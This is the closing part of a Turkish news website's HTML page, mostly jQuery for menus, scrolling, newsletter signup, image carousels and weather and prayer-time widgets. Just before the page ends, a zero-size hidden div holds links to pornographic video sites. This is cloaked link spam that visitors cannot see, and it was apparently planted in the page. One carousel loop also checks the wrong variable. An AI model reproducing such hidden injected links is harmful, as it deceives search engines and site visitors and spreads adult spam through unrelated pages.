				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://yer6.net/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>


<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://yer6.net/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/7547/japanese-xxx-porn/" title="japanese xxx porn">japanese xxx porn</a>
<a href="https://www.hdsexlove.mobi/" title="Free porn videos">Free porn videos</a>
 
</div>
</body>
</html>
